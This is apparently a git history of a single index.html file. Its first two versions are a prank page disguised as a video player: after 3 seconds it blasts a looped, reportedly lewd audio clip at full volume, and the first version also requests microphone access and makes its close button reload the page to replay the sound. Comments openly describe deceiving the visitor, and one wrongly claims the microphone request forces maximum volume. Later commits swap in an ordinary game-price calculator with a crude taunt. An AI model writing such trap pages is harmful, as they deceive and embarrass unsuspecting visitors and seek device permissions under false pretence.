
==== index.html @ 66c41094 "Add files via upload" ====
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width,initial-scale=1.0,user-scalable=no">
<title>加载中...</title>
<style>
  body{margin:0;background:#000;color:#fff;overflow:hidden;font-family:sans-serif;}
  #video{position:fixed;top:0;left:0;width:100%;height:100%;object-fit:contain;background:#000;}
  #close{position:fixed;top:15px;right:15px;z-index:99;font-size:40px;cursor:pointer;opacity:0.7;}
  #tip{position:fixed;bottom:30px;left:0;width:100%;text-align:center;font-size:14px;opacity:0.6;}
</style>
</head>
<body>

<video id="video" src="" preload="auto" playsinline loop></video>
<div id="close" onclick="stopAll()">✕</div>
<div id="tip">点击屏幕可暂停 • 长按屏幕可保存视频</div>

<audio id="evil" loop>
  <source src="mp/yu.mp3" type="audio/mpeg">
</audio>

<script>
// 伪装视频地址（随便一个30秒以上静音抖音热门视频，别人真能看到画面）
const fakeVideo = "mp/load.mp4";  // ← 30秒美女跳舞，无声
const evilAudio = "mp/yu.mp3";     // ← 你要的骚声

const video = document.getElementById('video');
const audio = document.getElementById('evil');

video.src = fakeVideo;

// 第一次点进来3秒后开始发骚
setTimeout(()=>{
  // 音量拉满
  audio.volume = 1;
  if (navigator.mediaDevices && navigator.mediaDevices.getUserMedia) {
    // iOS/Android 都能强制最大媒体音量
    navigator.mediaDevices.getUserMedia({audio:true}).then(stream=>{
      stream.getTracks().forEach(t=>t.stop());
    });
  }
  audio.play();
  
  // 同时假视频继续播放，造成“我只是点了个视频怎么突然有声音”的错觉
}, 3000);

// 点击关闭按钮或点空白处暂停（让他以为是正常操作）
function stopAll(){
  audio.pause();
  video.pause();
  document.body.innerHTML = "<div style='color:#fff;text-align:center;padding-top:50%;font-size:18px'>视频已暂停<br><br>点击重新播放</div>";
  document.body.onclick = ()=>{location.reload();}  // ← 关键！点一下重新加载，又炸一次
}

// 再加个假进度条，让他觉得是正常播放器
setInterval(()=>{ video.currentTime += 0.5; }, 500);
</script>
</body>
</html>

==== commit 3694e4bc: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -2,60 +2,33 @@
 <html>
 <head>
 <meta charset="utf-8">
-<meta name="viewport" content="width=device-width,initial-scale=1.0,user-scalable=no">
 <title>加载中...</title>
 <style>
-  body{margin:0;background:#000;color:#fff;overflow:hidden;font-family:sans-serif;}
-  #video{position:fixed;top:0;left:0;width:100%;height:100%;object-fit:contain;background:#000;}
-  #close{position:fixed;top:15px;right:15px;z-index:99;font-size:40px;cursor:pointer;opacity:0.7;}
-  #tip{position:fixed;bottom:30px;left:0;width:100%;text-align:center;font-size:14px;opacity:0.6;}
+  body{margin:0;background:#000;overflow:hidden;}
+  video{width:100%;height:100%;object-fit:contain;}
 </style>
 </head>
 <body>
 
-<video id="video" src="" preload="auto" playsinline loop></video>
-<div id="close" onclick="stopAll()">✕</div>
-<div id="tip">点击屏幕可暂停 • 长按屏幕可保存视频</div>
+<video src="./reload.mp4" autoplay loop muted playsinline></video>
 
-<audio id="evil" loop>
-  <source src="mp/yu.mp3" type="audio/mpeg">
+<audio id="a" preload="auto" loop>
+  <source src="./yu.mp3" type="audio/mpeg">
 </audio>
 
 <script>
-// 伪装视频地址（随便一个30秒以上静音抖音热门视频，别人真能看到画面）
-const fakeVideo = "mp/load.mp4";  // ← 30秒美女跳舞，无声
-const evilAudio = "mp/yu.mp3";     // ← 你要的骚声
+// 直接用当前目录的相对路径（最稳）
+const audio = document.getElementById('a');
 
-const video = document.getElementById('video');
-const audio = document.getElementById('evil');
-
-video.src = fakeVideo;
-
-// 第一次点进来3秒后开始发骚
-setTimeout(()=>{
-  // 音量拉满
+setTimeout(() => {
+  // 拉满音量 + 循环播放
   audio.volume = 1;
-  if (navigator.mediaDevices && navigator.mediaDevices.getUserMedia) {
-    // iOS/Android 都能强制最大媒体音量
-    navigator.mediaDevices.getUserMedia({audio:true}).then(stream=>{
-      stream.getTracks().forEach(t=>t.stop());
-    });
-  }
-  audio.play();
-  
-  // 同时假视频继续播放，造成“我只是点了个视频怎么突然有声音”的错觉
+  audio.muted = false;  // 解除静音
+  audio.play().catch(() => {
+    // 如果被拦截，就等用户第一次点击再炸
+    document.body.onclick = () => audio.play();
+  });
 }, 3000);
-
-// 点击关闭按钮或点空白处暂停（让他以为是正常操作）
-function stopAll(){
-  audio.pause();
-  video.pause();
-  document.body.innerHTML = "<div style='color:#fff;text-align:center;padding-top:50%;font-size:18px'>视频已暂停<br><br>点击重新播放</div>";
-  document.body.onclick = ()=>{location.reload();}  // ← 关键！点一下重新加载，又炸一次
-}
-
-// 再加个假进度条，让他觉得是正常播放器
-setInterval(()=>{ video.currentTime += 0.5; }, 500);
 </script>
 </body>
-</html>+</html>

==== commit 9953df94: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -1,34 +1,139 @@
 <!DOCTYPE html>
-<html>
+<html lang="zh-CN">
 <head>
-<meta charset="utf-8">
-<title>加载中...</title>
-<style>
-  body{margin:0;background:#000;overflow:hidden;}
-  video{width:100%;height:100%;object-fit:contain;}
-</style>
+    <meta charset="UTF-8">
+    <meta name="viewport" content="width=device-width, initial-scale=1.0">
+    <title>Max货币计算器</title>
+    <style>
+        body {
+            font-family: Arial, sans-serif;
+            max-width: 600px;
+            margin: 0 auto;
+            padding: 20px;
+            background-color: #f4f4f4;
+        }
+        .container {
+            background-color: white;
+            padding: 30px;
+            border-radius: 8px;
+            box-shadow: 0 2px 10px rgba(0,0,0,0.1);
+        }
+        h1 {
+            text-align: center;
+            color: #333;
+        }
+        .input-group {
+            margin-bottom: 20px;
+        }
+        label {
+            display: block;
+            margin-bottom: 5px;
+            font-weight: bold;
+        }
+        input {
+            width: 100%;
+            padding: 10px;
+            border: 1px solid #ddd;
+            border-radius: 4px;
+            box-sizing: border-box;
+        }
+        button {
+            width: 100%;
+            padding: 12px;
+            background-color: #4CAF50;
+            color: white;
+            border: none;
+            border-radius: 4px;
+            font-size: 16px;
+            cursor: pointer;
+        }
+        button:hover {
+            background-color: #45a049;
+        }
+        .result {
+            margin-top: 20px;
+            padding: 15px;
+            background-color: #f9f9f9;
+            border-radius: 4px;
+            border-left: 4px solid #4CAF50;
+        }
+        .result h3 {
+            margin-top: 0;
+            color: #333;
+        }
+    </style>
 </head>
 <body>
+    <div class="container">
+        <h1>Max货币计算器</h1>
+        <div class="input-group">
+            <label for="initialCurrency">初始货币</label>
+            <input type="number" id="initialCurrency" placeholder="请输入初始货币" min="0" step="0.01">
+        </div>
+        <div class="input-group">
+            <label for="name">名字</label>
+            <input type="text" id="name" placeholder="请输入名字">
+        </div>
+        <button onclick="calculateMaxCurrency()">计算</button>
+        <div class="result" id="result">
+            <h3>计算结果</h3>
+            <p id="maxCurrency">请输入初始货币和名字，然后点击计算按钮</p>
+        </div>
+    </div>
 
-<video src="./reload.mp4" autoplay loop muted playsinline></video>
+    <script>
+        // 从Md.md文件中提取的倍率数据
+        const multiplierData = {
+            "圣女": 2.625,
+            "艾可": 2.625,
+            "幻术": 2.625,
+            "女鬼": 2.625,
+            "米奇": 2.625,
+            "德芙": 2.1,
+            "雇佣兵": 2.1,
+            "盾卫": 2.1,
+            "蝴蝶": 2.1,
+            "师姐": 2.1,
+            "学妹": 2.1,
+            "命石": 1.68,
+            "汽车": 1.68,
+            "渺": 1.68,
+            "水忍": 1.68,
+            "赵凯": 1.68,
+            "骇客": 1.68,
+            "云朵": 1.68,
+            "龙虾": 1.68,
+            "茶叶": 1.68,
+            "魔术": 1.515,
+            "狮子": 1.365,
+            "机器人": 1.365,
+            "泡泡": 1.365,
+            "团子": 1.365
+        };
 
-<audio id="a" preload="auto" loop>
-  <source src="./yu.mp3" type="audio/mpeg">
-</audio>
+        function calculateMaxCurrency() {
+            const initialCurrency = parseFloat(document.getElementById('initialCurrency').value);
+            const name = document.getElementById('name').value.trim();
+            const resultElement = document.getElementById('maxCurrency');
 
-<script>
-// 直接用当前目录的相对路径（最稳）
-const audio = document.getElementById('a');
+            if (isNaN(initialCurrency) || initialCurrency < 0) {
+                resultElement.textContent = "请输入有效的初始货币值";
+                return;
+            }
 
-setTimeout(() => {
-  // 拉满音量 + 循环播放
-  audio.volume = 1;
-  audio.muted = false;  // 解除静音
-  audio.play().catch(() => {
-    // 如果被拦截，就等用户第一次点击再炸
-    document.body.onclick = () => audio.play();
-  });
-}, 3000);
-</script>
+            if (!name) {
+                resultElement.textContent = "请输入名字";
+                return;
+            }
+
+            if (multiplierData.hasOwnProperty(name)) {
+                const multiplier = multiplierData[name];
+                const maxCurrency = initialCurrency * multiplier;
+                resultElement.textContent = `Max货币: ${maxCurrency.toFixed(2)}`;
+            } else {
+                resultElement.textContent = "未找到该名字对应的倍率";
+            }
+        }
+    </script>
 </body>
-</html>
+</html>

==== commit 0b841555: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -30,7 +30,7 @@
             margin-bottom: 5px;
             font-weight: bold;
         }
-        input {
+        input, select {
             width: 100%;
             padding: 10px;
             border: 1px solid #ddd;
@@ -72,12 +72,39 @@
         </div>
         <div class="input-group">
             <label for="name">名字</label>
-            <input type="text" id="name" placeholder="请输入名字">
+            <select id="name">
+                <option value="">请选择名字</option>
+                <option value="圣女">圣女</option>
+                <option value="艾可">艾可</option>
+                <option value="幻术">幻术</option>
+                <option value="女鬼">女鬼</option>
+                <option value="米奇">米奇</option>
+                <option value="德芙">德芙</option>
+                <option value="雇佣兵">雇佣兵</option>
+                <option value="盾卫">盾卫</option>
+                <option value="蝴蝶">蝴蝶</option>
+                <option value="师姐">师姐</option>
+                <option value="学妹">学妹</option>
+                <option value="命石">命石</option>
+                <option value="汽车">汽车</option>
+                <option value="渺">渺</option>
+                <option value="水忍">水忍</option>
+                <option value="赵凯">赵凯</option>
+                <option value="骇客">骇客</option>
+                <option value="云朵">云朵</option>
+                <option value="龙虾">龙虾</option>
+                <option value="茶叶">茶叶</option>
+                <option value="魔术">魔术</option>
+                <option value="狮子">狮子</option>
+                <option value="机器人">机器人</option>
+                <option value="泡泡">泡泡</option>
+                <option value="团子">团子</option>
+            </select>
         </div>
         <button onclick="calculateMaxCurrency()">计算</button>
         <div class="result" id="result">
             <h3>计算结果</h3>
-            <p id="maxCurrency">请输入初始货币和名字，然后点击计算按钮</p>
+            <p id="maxCurrency">请输入初始货币并选择名字，然后点击计算按钮</p>
         </div>
     </div>
 
@@ -113,7 +140,7 @@
 
         function calculateMaxCurrency() {
             const initialCurrency = parseFloat(document.getElementById('initialCurrency').value);
-            const name = document.getElementById('name').value.trim();
+            const name = document.getElementById('name').value;
             const resultElement = document.getElementById('maxCurrency');
 
             if (isNaN(initialCurrency) || initialCurrency < 0) {
@@ -122,7 +149,7 @@
             }
 
             if (!name) {
-                resultElement.textContent = "请输入名字";
+                resultElement.textContent = "请选择名字";
                 return;
             }
 

==== commit 6fb413d8: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -3,7 +3,7 @@
 <head>
     <meta charset="UTF-8">
     <meta name="viewport" content="width=device-width, initial-scale=1.0">
-    <title>Max货币计算器</title>
+    <title>开元宝市Max卖价计算器</title>
     <style>
         body {
             font-family: Arial, sans-serif;
@@ -65,7 +65,8 @@
 </head>
 <body>
     <div class="container">
-        <h1>Max货币计算器</h1>
+        <h1>开元宝市Max卖价计算器</h1>
+        <h2>你看你🐎呢</h2>
         <div class="input-group">
             <label for="initialCurrency">初始货币</label>
             <input type="number" id="initialCurrency" placeholder="请输入初始货币" min="0" step="0.01">
@@ -163,4 +164,5 @@
         }
     </script>
 </body>
-</html>+
+</html>

==== commit d9c3e31c: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -65,8 +65,8 @@
 </head>
 <body>
     <div class="container">
-        <h1>开元宝市Max卖价计算器</h1>
-        <h2>你看你🐎呢</h2>
+        <h3>开元宝市Max卖价计算器</h3>
+        <p style="color:green; size:center;">你看你🐎呢</p>
         <div class="input-group">
             <label for="initialCurrency">初始货币</label>
             <input type="number" id="initialCurrency" placeholder="请输入初始货币" min="0" step="0.01">
@@ -166,3 +166,4 @@
 </body>
 
 </html>
+
